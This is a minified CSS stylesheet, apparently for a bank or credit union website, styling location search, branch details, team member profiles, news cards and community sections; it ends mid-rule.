.search-location .post_filtering_more:focus{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff}@media screen and (min-width: 64em){.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{min-width:200px;height:65px}}@media (min-width: 40em){.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{line-height:27px;font-size:15px;padding:0.5rem 1.5rem}}.search-location .get_location{width:36px;padding:0;display:inline-block;margin-right:0.3em;border-radius:5px;vertical-align:middle;background-color:#fff;position:absolute;right:9px;top:2px;height:34px;line-height:34px;z-index:1;clip:rect(0, 45px, 43px, 0)}@media (min-width: 40em){.search-location .get_location{width:45px;right:9px;top:2px;height:43px;line-height:43px}}@media screen and (min-width: 64em){.search-location .get_location{right:11px;top:2px;height:60px;line-height:63px;clip:rect(0, 45px, 63px, 0)}}.search-location .get_location:before{content:'\f05b';font-family:'Font Awesome 5 Pro' !important;color:#bcca49;font-size:20px;z-index:10;font-weight:100;display:block}@media (min-width: 40em){.search-location .get_location:before{font-size:26px}}.search-location .get_location.loading:before{animation:3s loading-spin infinite linear}.search-location .get_location.error{background-color:#ec5840}.search-location .get_location:disabled{background:grey;opacity:.5}@keyframes loading-spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.location_form .filters{text-align:center}.set_default_location.default{font-weight:bold;padding-left:15px;position:relative;text-decoration:none}.set_default_location.default:before{content:"";position:absolute;top:6px;left:0;height:10px;width:10px;border-radius:50%;background-color:#1e3564}.nearest-location-list .contact-center-cta{text-align:center;margin:0 0 2.5em;background:#67ccf2;color:#231f20;padding:40px 20px 20px}.nearest-location-list .contact-center-cta p{margin:0 0 0.5em;font-size:32px;line-height:36px;font-weight:100;font-family:aktiv-grotesk,sans-serif}.nearest-location-list .contact-center-cta a{color:#1e3564;font-size:26px;text-decoration:none;font-weight:600}.nearest-location-list .contact-center-cta .cta-inner{max-width:500px;margin:auto}.nearest-location-list.team{padding-top:30px;overflow:hidden}.banch_manager_row{padding-bottom:20px}.map_container.stick{position:fixed;top:0}.map_container.bottom_stick{position:absolute}#tab-branch #zip{float:left;width:80%;max-width:100%;margin:0 0 1rem;border-top-right-radius:4px;border-bottom-right-radius:4px;height:40px}#tab-branch .get_location{float:left;width:20%;margin:0;border-top-right-radius:0;border-bottom-right-radius:0;height:40px}#tab-branch .get_location:before{line-height:40px}.no-results{margin-top:1rem;text-align:center}.drawer_location_ajax{margin-bottom:3rem;display:none}.drawer_location_ajax .loading_wrap{text-align:center}.drawer_location_ajax .loading{background:url("../img/loading.svg") 50% no-repeat;height:40px}.drawer_location{padding-bottom:1rem;border-bottom:1px solid #fff}@media screen and (max-width: 600px){.drawer_location .weekday{display:block}}.location-links a{margin-bottom:10px;color:#1e3564}.location-txt .weekday{min-width:60px;display:inline-block}.location-txt .checkmark{font-weight:400;font-size:19px;line-height:28px;font-family:aktiv-grotesk,sans-serif;margin-bottom:10px}.weekdays-txt .weekday{min-width:70px;display:inline-block}.location-img{margin-bottom:20px}.manager-box{margin-bottom:30px}.manager-box h6{margin-bottom:0}.locations-header{max-width:1470px;margin:0 auto;padding-right:15px;padding-left:15px}.branch-status{text-align:right}.location-distance{font-style:italic;font-family:aktiv-grotesk,sans-serif;font-size:16px}.section-hidden{position:relative;display:none}.hide-section{position:absolute;right:30px;top:30px;font-size:26px;color:#231f20;cursor:pointer}.filters-trigger{border-top:1px solid #b1b1b1;border-bottom:1px solid #b1b1b1;position:relative;cursor:pointer}.filters-trigger h5{margin-bottom:16px;margin-top:18px}.filters-trigger.show-filters{border-bottom:0}.locations-filter{border-bottom:1px solid #b1b1b1;padding-bottom:14px}.trigger-arrow::after{content:'\f078';font-family:'Font Awesome 5 Pro';font-size:32px;font-weight:100;color:#76777a;position:absolute;right:0;top:16px}.show-filters .trigger-arrow::after{content:'\f077'}.filters-top .filters{display:none;z-index:9;position:relative;background:#fff}.location_form .filters-top .filters{text-align:left}.location-wrap{position:relative;display:inline-block;max-width:558px;width:100%}.location-wrap::before{content:'';display:table}.location-wrap::after{content:'';display:table}.page-template-locations .div-padding.location-detail{padding-bottom:0}.locations-list{padding-top:36px}.locations-list .nearest-location-form{margin-bottom:50px}.name-filter{display:inline}.full-team{max-width:280px;width:100%;display:none}.search-team-page.div-padding{padding-top:0}.search-team-page .columns:last-child:not(:first-child){float:left}.search-team-page .meet-team-intro{padding:60px 0 30px}.search-team-page .form-box{padding:50px}.search-team-page .form-box form{margin-top:30px}.search-team-page .filters .filter:before,.search-team-page .filters .filter.active::before{display:none}.search-team-page .filters .filter:after{content:',' !important}.search-team-page .filters .filter.active::after{content:' ' !important}.search-team-page .filters .filter:after,.search-team-page .filters .filter.active::after{right:0;left:auto;border:0;-ms-transform:rotate(0);transform:rotate(0);font-family:aktiv-grotesk,sans-serif;font-size:20px}.search-team-page .filters .filter:last-child::after{display:none}.search-team-page .filters.team{text-align:left;padding-left:15px}.search-team-page .filters.team .filter{padding-left:32px;text-transform:none;font-family:aktiv-grotesk,sans-serif;font-size:20px;font-weight:400;line-height:28px;color:#231f20;background:transparent;text-align:left;padding:0}.search-team-page .filters.team .filter.active{color:#1e3564;font-weight:600}.search-team-page .main-filter{margin-right:60px;color:#231f20;font-size:26px;font-family:aktiv-grotesk,sans-serif;text-decoration:none}.search-team-page .main-filter:last-child{margin-right:0}.search-team-page .main-filter.highlightClick,.search-team-page .main-filter.highlight,.search-team-page .main-filter.clear.active{font-weight:600;color:#1e3564;border-bottom:8px solid #2f81a6}.search-team-page .branch-image-logo{position:relative;overflow:hidden}.search-team-page .location-list-result .branch-image-logo{width:100%;margin:0;padding:0;float:none}.search-team-page .location-list-result .branch-image-logo img{width:100%;transition:all 0.4s ease;margin-bottom:0}.search-team-page .location-list-result .branch-info-container{width:100%;margin:0;padding:0;float:none;margin-top:18px}.search-team-page .location-list-result:hover .member-details .button,.search-team-page .location-list-result:hover .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-team-page .location-list-result:hover .member-details .post_filtering_more,.search-team-page .location-list-resultfocus .member-details .button,.search-team-page .location-list-resultfocus .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-team-page .location-list-resultfocus .member-details .post_filtering_more{display:block}.search-team-page .location-list-result:hover .branch-image-logo img,.search-team-page .location-list-resultfocus .branch-image-logo img{-ms-transform:scale(1.03);transform:scale(1.03)}.search-team-page .location-list-result:hover .branch-image-logo:after,.search-team-page .location-list-resultfocus .branch-image-logo:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,0.31);z-index:0}.search-team-page .branch-status{text-align:left}.search-team-page .all-filters-list-wrap{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.search-team-page .all-filters-list-wrap .all-filters-list{margin-right:20px}.search-team-page .all-filters-list-wrap .results-right{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:14px;margin-bottom:14px}.search-team-page .all-filters-list-wrap .results-right .name-filter{display:-ms-flexbox;display:flex;margin-right:40px}.search-team-page .all-filters-list-wrap .results-right .name-filter .active{margin-right:4px}.search-team-page .all-filters-list-wrap .results-right .text-btn{margin-top:10px;margin-bottom:10px}.search-team-page .filter-padding{margin:40px 20px 10px}.locations-only .location-list-result h4 a:hover,.locations-only .location-list-result h4 a:focus{color:#42a6c4}.manager-img{width:33%}.manager-txt{width:60%}.row-managers{-ms-flex-align:start;align-items:flex-start}.location-details .branch-name{display:block}.location-details .branch-status{display:block;padding-bottom:10px}.location-details .branch-address{font-size:32px;line-height:36px;color:#231f20;margin-bottom:50px}.location-details .branch-additional-details{color:#d89133}.location-phone,.location-schedule{vertical-align:middle;font-size:26px;color:#1e3564;margin:15px 0 0 0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.location-phone i,.location-schedule i{font-size:20px;vertical-align:middle;color:#1e3564;margin-right:7px}.location-features .branch-dot{display:block;margin-bottom:0;margin-right:10px}.location-map{position:relative;padding-bottom:75%}.location-map iframe{position:absolute;top:0;left:0;height:100%;width:100%}.location-detail h1{margin-bottom:25px}.location-detail h5{margin-bottom:10px;font-size:24px}.location-detail .location-title{padding-bottom:25px}.member-hero{background-image:url(../img/waves/member-hero-bg.jpg);background-size:cover;background-position:top right;background-repeat:no-repeat;padding:60px 15px}@media screen and (min-width: 40em){.member-hero{padding:30px 15px}}@media screen and (min-width: 64em){.member-hero{padding:84px 40px 36px}}.member__thumbnail{margin:0;overflow:hidden;width:100%;border-radius:0;height:auto;margin-bottom:12px}.member__thumbnail img{width:100%}@media screen and (min-width: 64em){.member__thumbnail{margin-bottom:-25%}}@media screen and (min-width: 75em){.member__thumbnail{padding-right:40px}}.member__title{display:block;vertical-align:bottom}.member__title h1{margin-bottom:10px;color:#fff !important}.member__title h4{margin-bottom:10px;color:#fff !important}.member__contact-items{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:45px}@media screen and (min-width: 64em){.member__contact-items{-ms-flex-direction:row;flex-direction:row}}.member__contact-items__item{color:white;margin-bottom:12px}.member__contact-items__item .far{color:#bcca49;margin-right:16px}.member__contact-items__item a{color:white}.member__contact-items__item a:hover{color:#bcca49}@media screen and (min-width: 64em){.member__contact-items__item{border-right:2px solid white;padding-right:28px;margin-right:24px;margin-bottom:0}.member__contact-items__item:last-of-type{border-right:none;padding-right:0;margin-right:0}}.member__action-items .button:last-of-type,.member__action-items .post_filtering_paging_wrapper .post_filtering_more:last-of-type,.post_filtering_paging_wrapper .member__action-items .post_filtering_more:last-of-type{margin-bottom:0}@media screen and (min-width: 40em){.member__action-items .button,.member__action-items .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .member__action-items .post_filtering_more{margin-bottom:0}}.member__content{padding:0px 15px 4rem}@media screen and (min-width: 64em){.member__content{padding:120px 40px 4rem}}.member__content .lead-in{margin-bottom:69px}.member__content .lead-in img{margin-bottom:20px}.member__content .lead-in *{font-style:normal;font-family:pt-serif,serif;color:#42A6C4}.member__content [data-height-cap-see-more]{text-align:center;display:block;font-size:14px;font-weight:700;color:#1e3564;text-decoration:none;text-transform:uppercase}.member__content [data-height-cap-see-more]:hover{text-decoration:underline}@media screen and (min-width: 75em){.member__locations{padding-left:40px}}.member__location{padding-bottom:60px;border:1px solid #b1b1b1}.member__location__info{padding-left:40px}.member__location__info h5 a{color:#1e3564;text-decoration:none}.member__location__info h5 a:hover{text-decoration:underline}.member__location__info .loc_phone a{text-decoration:none}.member__location__info .loc_phone a:hover{text-decoration:underline}.member__location__info .btn-arrow{text-decoration:none}.member__location__info .btn-arrow:hover{text-decoration:underline}.member__section{padding-bottom:30px;margin-bottom:30px;border-bottom:2px solid #b1b1b1}.member__section__title{border-bottom:2px solid #b1b1b1;padding-bottom:15px;margin-bottom:40px;margin-top:15px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between}@media screen and (min-width: 64em){.member__section__title{-ms-flex-direction:row;flex-direction:row;padding-bottom:25px}}.member__section__title h4{margin:0 0 15px 0;padding:0}@media screen and (min-width: 64em){.member__section__title h4{margin-bottom:0}}.member__section__title .far{color:#bcca49;margin-right:12px}.member__section__title a{text-transform:uppercase;font-weight:700;color:#1e3564;text-decoration:none}.member__section__title a:hover{text-decoration:underline}.member__experience{overflow:hidden}.member__experience dt{text-transform:uppercase;color:#42A6C4}.member__experience dd{color:#231f20;margin-bottom:30px}.member__experience dd ul{margin-bottom:0}.member__experience dd ul strong{margin-left:9px;border-left:2px solid #231f20;padding-left:9px}.member__videos{border-bottom:none;padding-bottom:0}.member__videos .new-row{-ms-flex-align:stretch;align-items:stretch}.member__videos .col-12-12{margin-bottom:30px}.member__videos__image{position:relative;padding-top:66.66667%;overflow:hidden;display:block;margin-bottom:20px}.member__videos__image img{position:absolute;object-fit:cover;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:100%;width:100%}.member__videos__image:after{content:'\f01d';width:100%;height:100%;top:0;left:0;z-index:5;position:absolute;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;color:#fefefe;font-family:FontAwesome;font-size:60px}.member__videos__title{color:#1e3564;font-weight:700;margin-bottom:20px}.member__videos__description{-ms-flex-positive:1;flex-grow:1;margin-bottom:0}.member__videos__description .wysiwyg p:last-of-type{margin-bottom:0}.member__videos [data-section-load-more]{display:block;margin-bottom:60px;font-size:14px;font-weight:700;color:#1e3564;text-decoration:none;text-transform:uppercase}.member__videos [data-section-load-more]:hover{text-decoration:underline}.member__articles .new-row{-ms-flex-align:stretch;align-items:stretch}.member__articles .col-12-12{margin-bottom:30px}.member__articles__article{border:1px solid #b1b1b1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%;position:relative}.member__articles__image{position:relative;padding-top:66.66667%;overflow:hidden}.member__articles__image img{position:absolute;object-fit:cover;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:100%;width:100%}.member__articles__text{padding:20px 15px 45px;-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.member__articles__title{color:#1e3564;font-weight:700;margin-bottom:20px}.member__articles__description{-ms-flex-positive:1;flex-grow:1;margin-bottom:25px}.member__articles__description .wysiwyg p:last-of-type{margin-bottom:0}.member__articles__link a{color:#1e3564;text-transform:uppercase;font-weight:700;text-decoration:none}.member__articles__link a:hover{text-decoration:underline}.member__articles__link a:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;z-index:5}.member__disclosure p{font-size:14px !important;line-height:18.6667px !important}@media screen and (min-width: 60em){.waves.member-hero{text-align:left}}.member-icon{background-color:#bcca49;font-size:28px;width:63px;height:63px;border-radius:50px;line-height:63px;text-align:center;display:inline-block}.member-icon i{display:block;font-size:28px;line-height:63px}.member-icon:hover{background-color:#d4e269}.title-h5.member-location{margin-bottom:10px}.loc_phone{margin-top:10px;margin-bottom:20px}.loc_phone a{color:#231f20}.yellow-icon{color:#bcca49;margin-right:15px}.member-details .button,.member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .member-details .post_filtering_more{max-width:200px;height:50px;padding-right:10px;padding-left:10px;width:100%;position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;border-width:2px;display:none;z-index:1;line-height:26px}.team-specialties{padding-top:20px}.specialties-wrap{display:none}.member-container{display:block}.member-container .member-image{width:100%;text-align:left;margin-bottom:15px}@media screen and (min-width: 40em){.member-container .member-image{margin-bottom:0;width:177px;max-width:100%}}.member-container .member-image img{width:100%;height:auto;max-width:400px}.member-container .member-name{display:block;text-transform:uppercase;padding-bottom:3px}.member-container .member-info{display:block;padding-bottom:9px;margin-bottom:10px;border-bottom:1px solid #d7d7d7}.member-container .member-info h4{margin-bottom:10px}.member-container .member-info .branch-status{padding-bottom:5px}.member-container .member-info .member-title,.member-container .member-info .member-phone,.member-container .member-info .member-email{display:block;line-height:1.67;padding:0}@media screen and (min-width: 40em){.member-container .member-info .member-title,.member-container .member-info .member-phone,.member-container .member-info .member-email{display:inline-block;border-right:1px solid #b4b6b8;line-height:1em;padding:0 10px}}.member-container .member-info span:first-child{padding-left:0}.member-container .member-info span:last-child{border-right:none}.member-container p{font-weight:300;font-size:14px;line-height:24px;margin-bottom:15px}.member-container p strong{font-weight:600}.member-container .section-tag{float:left;margin:0 0.3em 0 0}.member-list-result{display:block;padding:0 0 2em}.member-list-result.multi-column .member-info{border-bottom:none}.member-list-result.multi-column .member-title,.member-list-result.multi-column .member-phone,.member-list-result.multi-column .member-email{display:block;line-height:1.67;border:none;padding:0}@media screen and (max-width: 600px){.columns.member:nth-child(2n+1){clear:both}}@media screen and (min-width: 601px){.columns.member:nth-child(4n+1){clear:both}}.column.member:last-child:not(:first-child),.member.columns:last-child:not(:first-child),.columns.member:last-child:not(:first-child){float:left}.meet-team{background-color:#fefefe;padding:60px 0;text-align:center;padding-bottom:0}.meet-team .row{font-size:0}.meet-team .columns{font-size:16px;float:none}.meet-team.gray{background-color:#efefef}.meet-team__intro{padding:0 0 50px;text-align:center}@media screen and (min-width: 40em){.meet-team__intro{padding:0 0 40px}}.meet-team__intro p{font-size:20px;font-weight:400}.meet-team__intro p:last-child{margin-bottom:0}.meet-team__heading{margin-bottom:15px;display:block;color:#1e3564;font-size:48px;line-height:52px;font-family:pt-serif,serif}.meet-team__jumplinks{background-color:#efefef;padding:20px 0}.meet-team__jumplinks a{display:inline-block;font-size:14px;font-weight:600;line-height:1;text-decoration:none;text-transform:uppercase;padding:0 40px;transition:all 0.2s ease}.meet-team__jumplinks a:after{content:'\f054';font-family:'Font Awesome 5 Pro';font-weight:400;display:inline-block;font-size:11px;padding-left:10px}.meet-team__jumplinks a:focus,.meet-team__jumplinks a:hover{color:#009dc7}.meet-team .row--flex{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;-ms-flex-pack:center;justify-content:center}.meet-team__block{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start;width:100%;padding:20px 16px;text-align:left}.meet-team__block:hover .member-details .button,.meet-team__block:hover .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__block:hover .member-details .post_filtering_more,.meet-team__block:focus .member-details .button,.meet-team__block:focus .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__block:focus .member-details .post_filtering_more{display:block}.meet-team__block:hover .mt_img_wrap,.meet-team__block:focus .mt_img_wrap{position:relative;overflow:hidden}.meet-team__block:hover .mt_img_wrap img,.meet-team__block:focus .mt_img_wrap img{-ms-transform:scale(1.03);transform:scale(1.03);transition:all 0.4s ease;width:100%}.meet-team__block:hover .mt_img_wrap::after,.meet-team__block:focus .mt_img_wrap::after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,0.31);z-index:0}@media screen and (min-width: 40em){.meet-team__block{width:50%}}@media screen and (min-width: 64em){.meet-team__block{width:28.333%}}.meet-team__block a{text-decoration:none}.meet-team__block a:hover{text-decoration:none;color:#2f81a6}.meet-team .mt_img_wrap{margin:0 0 18px}.meet-team__name,.meet-team__title{position:relative;z-index:2;display:block;margin-bottom:0}.meet-team__name{letter-spacing:0.02em}.meet-team__title{font-style:normal;letter-spacing:0.01em;margin-top:10px}.meet-team__cta{text-align:center;padding-top:5rem;padding-bottom:5rem;min-height:550px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.meet-team__cta>.row{max-width:1000px;margin-right:auto;margin-left:auto}@media screen and (min-width: 40em){.meet-team__cta{text-align:left}}.meet-team__cta h2{margin-bottom:22px;margin-top:30px}.meet-team__cta h3{font-size:28px}.meet-team__cta h4{padding-bottom:40px}.meet-team__cta p{font-size:18px}.meet-team__cta p:last-child{margin-bottom:0}.meet-team__cta h2,.meet-team__cta h4{text-align:center}.meet-team__cta .buttons{position:relative;text-align:center}.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{position:relative;padding:0.75rem 2.25rem;margin-top:20px;top:0}@media screen and (min-width: 64em){.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{max-width:320px;width:100%;height:50px;line-height:22px}}@media screen and (min-width: 40em){.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{margin-top:0;-ms-transform:translateY(0);transform:translateY(0)}}.meet-team--executive{padding-right:120px;padding-left:120px}.meet-team--executive p{max-width:100%;margin-left:auto;margin-right:auto}@media screen and (min-width: 64em){.meet-team--executive .meet-team__block{width:28.333%}}.meet-team-intro{padding:60px 0;text-align:center}.btn-all-team{margin-top:50px;margin-bottom:70px}.btn-all-team .button,.btn-all-team .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .btn-all-team .post_filtering_more{max-width:280px;width:100%}.member-info .office-loc{color:#76777a}.member-info .office-loc span{color:#76777a}.member-info .office-loc i{color:#bcca49}.member-info .location-distance{font-weight:100}.ht-wrapper .large-offset-1:first-child{margin-left:4.333%}.ht-wrapper .preview-card{background-color:transparent;padding:0}.ht-wrapper .preview-card img{width:100%}.ht-wrapper .ht-preview-title,.ht-wrapper .merchant-preview-title{margin:10px 0}.ht-wrapper .ht-preview-title a,.ht-wrapper .merchant-preview-title a{text-decoration:none;color:inherit}.ht-wrapper .ht-preview-title{margin-top:25px}.ht-wrapper .merchant-preview-title{color:#1e3564;text-transform:none}.ht-wrapper .color-tile{padding:30px 20px;height:100%;color:#fff;text-align:center}.ht-wrapper .color-tile .ht-preview-title{position:relative;padding-bottom:30px;margin-bottom:20px}.ht-wrapper .color-tile .ht-preview-title:after{content:"";position:absolute;bottom:0;width:40px;height:4px;background-color:#bcca49;left:0;right:0;margin:auto}.ht-wrapper .color-tile.color1{background-color:#2f81a6;padding-top:15%;padding-bottom:20%}.ht-wrapper .color-tile.color1 .ht-preview-title{color:#fff;font-weight:100;font-size:32px;line-height:34px}.ht-wrapper .color-tile.color1 p{color:#fff}.ht-wrapper .color-tile.color2{background-color:#2f81a6}.ht-wrapper .color-tile.color2 .ht-preview-title{color:#009dc7}.ht-wrapper.ht-tiles .desktop-row{display:inline}.ht-wrapper.ht-tiles div.columns{float:none;display:inline-block;vertical-align:top;margin-bottom:40px;text-align:center}.ht-wrapper.ht-tiles div.columns:nth-child(2n+1){clear:both}@media screen and (min-width: 64em){.ht-wrapper.ht-tiles .desktop-row{display:block}.ht-wrapper.ht-tiles .desktop-row:before,.ht-wrapper.ht-tiles .desktop-row:after{display:table;content:"";clear:both}.ht-wrapper.ht-tiles div.columns{float:left;display:block;width:33.33333%;vertical-align:auto;text-align:left}.ht-wrapper.ht-tiles div.columns:nth-child(2n+1){clear:none}.ht-wrapper.ht-tiles div.columns:nth-child(3n+1){clear:both}}.ht-wrapper .ht-hint{padding-bottom:1em}.ht-wrapper .ht-hint p{margin-bottom:0.5em}.ht-wrapper .ht-hint a{text-decoration:none !important}.ht-wrapper .ht-hint a .text-btn{text-decoration:underline}.ht-wrapper .ht-hint a:hover .text-btn{color:#009dc7}.sidebar-accordion{margin-bottom:15px}.sidebar-accordion .accordion.active-accordion .accordion-header:after{font-family:'icomoon' !important;content:"\e905"}.sidebar-accordion .accordion.active-accordion .accordion-content{display:block}.sidebar-accordion .accordion-header{display:block;line-height:30px;font-size:15px;color:#2f81a6;height:30px;text-transform:uppercase;position:relative;cursor:pointer}.sidebar-accordion .accordion-header:after{font-family:'icomoon' !important;content:"\e904";position:absolute;top:0;right:10px;font-size:16px}.sidebar-accordion .accordion-content{display:none}.sidebar-accordion .accordion-link{display:block;line-height:25px;color:#009dc7;text-decoration:none}.main_content .wp-post-image{margin-bottom:1em;max-width:100%;width:100%}.main_content .single-featured-video{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;margin-bottom:1em}@media screen and (min-width: 64em){.main_content .single-featured-video{margin-top:2em;margin-bottom:2em}}.main_content .single-featured-video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.post_filtering_paging_wrapper{text-align:center;padding:2em 0 0}.post_filtering_paging_wrapper .post_filtering_more.secondary{border:2px solid #bcca49;color:#1e3564 !important;background-color:#bcca49}@media screen and (min-width: 1025px){.post_filtering_paging_wrapper .post_filtering_more{padding:15px 38px;font-size:16px}}.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more{background-color:#2f81a6;font-style:normal}.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more:hover{background-color:#43a6c5}.merchant-directory .ht-wrapper.ht-tiles div.columns{margin-bottom:3rem}.merchant-directory .merchant-hint .category{font-size:12px;text-transform:uppercase;font-weight:bold;color:#65666a}.merchant-directory .merchant-hint h5{margin-bottom:0}.merchant-directory select{font-weight:300}.merchant-directory select option{background:none !important;font-weight:300 !important;font-size:15px !important}.hints-articles.div-padding{padding-top:0}.hints-articles .post_filtering_filter .has-sub{border-bottom:2px solid #42a6c4;padding-bottom:10px}.hints-articles .ht-tiles{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.hints-articles .ht-wrapper.ht-tiles div.columns{margin-bottom:40px}.hints-articles .ht-wrapper .color-tile.color1{background-color:#2f81a6;padding-top:15%;padding-bottom:20%}.hints-articles .ht-wrapper .color-tile.color1 .ht-preview-title{color:#fff;font-weight:100;font-size:32px;line-height:34px}.hints-articles .ht-wrapper .color-tile.color1 p{color:#fff}.hints-articles .ht-wrapper .color-tile .ht-preview-title:after{width:40px;height:4px;background-color:#bcca49;left:0;right:0;margin:auto}.hints-articles .post_filtering_paging_wrapper .post_filtering_more{background-color:#2f81a6}.hints-articles .post_filtering_paging_wrapper .post_filtering_more:hover{background-color:#43a6c5}.hints-articles .post_filtering_paging_wrapper .post_filtering_more:focus{background-color:#43a6c5}.hints-articles .ht-hint img{width:100%}.row-related{max-width:1300px;padding-right:15px;padding-left:15px}@media screen and (min-width: 40em){.full-width-callout-image{position:absolute;top:-17%}}.news{padding-top:25px;padding-bottom:15px;font-weight:300}.news p{font-size:15px}.news.highlighted{background:#ebebe1 50% no-repeat}.news.highlighted .news-link{border-radius:.5em;text-transform:uppercase;line-height:32px;font-size:12px;padding:0 10px;text-decoration:none;font-weight:600;background:#1e3564;color:#fff;display:block;max-width:100px;text-align:center;margin:10px 0 0 0}.news .news-date{font-size:18px;display:block;padding:15px 0;line-height:22px;font-weight:500;color:#42a6c4;font-family:aktiv-grotesk,sans-serif;text-transform:uppercase;padding-top:0}.news .news-title{font-size:26px;line-height:30px;font-weight:600;color:#1e3564;font-family:aktiv-grotesk,sans-serif;margin-bottom:14px}.news .news-title a{font-size:26px;line-height:30px;font-weight:600;color:#1e3564;font-family:aktiv-grotesk,sans-serif;margin-bottom:14px}.news .news-link{display:block;margin-top:15px}.news .cta .pdtb-25{padding-top:0;padding-bottom:0}.news .news-excerpt p{font-weight:400;color:#231f20;font-family:aktiv-grotesk,sans-serif;margin-bottom:15px}.news .news-inner{border:1px solid #b1b1b1;border-radius:0 0 4px 4px;padding:50px 30px 60px;height:100%;margin-top:0;transition:all 0.4s ease}.news .news-inner:hover{border-color:#1e3564;margin-top:-30px;margin-bottom:30px}.row-news{-ms-flex-align:stretch;align-items:stretch}.view_all_news_row{margin-top:-4rem}.family_logos_list{font-size:0}.family_logos_list .medium-offset-1{margin-left:4.33333%}.family_logos_list .small-3{float:none !important;display:inline-block;vertical-align:middle}.about_career_btn,.about_meet_team_btn{max-width:300px;width:100%}.news-section{padding-bottom:30px;padding-top:40px}.news-section .button.text-link.view_all_news_btn,.news-section .post_filtering_paging_wrapper .text-link.view_all_news_btn.post_filtering_more,.post_filtering_paging_wrapper .news-section .text-link.view_all_news_btn.post_filtering_more{color:#009dc7 !important;font-size:16px;font-weight:600;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;margin-top:20px}.news-section h2{margin-bottom:35px}.section-map{padding:0;background-color:#2f81a6}.section-map p{color:#fff;font-size:32px;font-weight:100;line-height:37px}.section-map .columns:first-child{padding:0}.section-map>.row{max-width:100%}.section-promo-cards{padding:0}.section-promo-cards .promo_cards{padding:65px 15px}.section-numbers{background-image:url("../img/waves/bg-dark-blue-stripes-large.jpg");background-size:cover;background-repeat:no-repeat;text-align:center;padding-top:110px;padding-bottom:176px}.section-numbers .s-numbers-title{color:#fff;margin-bottom:80px}.section-numbers .column:first-child .title-number,.section-numbers .columns:first-child .title-number{color:#67ccf2}.section-numbers .column:nth-child(2) .title-number,.section-numbers .columns:nth-child(2) .title-number{color:#bcca49}.section-numbers .column:nth-child(3) .title-number,.section-numbers .columns:nth-child(3) .title-number{color:#87ccf2}.title-number{font-size:67px;line-height:70px;margin-bottom:12px;font-family:pt-serif,serif}.subtitle-number{color:#fff}.inner-col{padding-right:15px;padding-left:15px}.section-about-top{padding-top:50px}.section-about-top h1{margin-bottom:60px}.videoWrapper{position:relative;padding-bottom:56.25%;height:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (min-width: 64em){.community-welcome{padding-top:5em;padding-bottom:85px}}.community-welcome .graph img{margin-top:70px}.community-welcome .content.large p{margin-bottom:10px}.community-welcome .content.large p:last-of-type{margin-bottom:0}.community-header{letter-spacing:0.0001em;margin-bottom:30px}.community-list{display:block}@media screen and (min-width: 64em){.community-list{padding-top:6em}}.community-block,.community-cta,.community-events{padding:40px}.community-block h4,.community-block .h4,.community-cta h4,.community-cta .h4,.community-events h4,.community-events .h4{padding-bottom:15px;color:#231f20;margin:0}.community-block:first-child h4,.community-block:first-child .h4,.community-cta:first-child h4,.community-cta:first-child .h4,.community-events:first-child h4,.community-events:first-child .h4{color:#1e3564;font-family:pt-serif,serif;font-size:30px;line-height:40px;margin-bottom:1.4rem}.community-block p,.community-cta p,.community-events p{margin-bottom:15px;line-height:22px;font-weight:300}@media screen and (min-width: 40em){.community-block p,.community-cta p,.community-events p{font-size:16px;line-height:24px}}@media screen and (min-width: 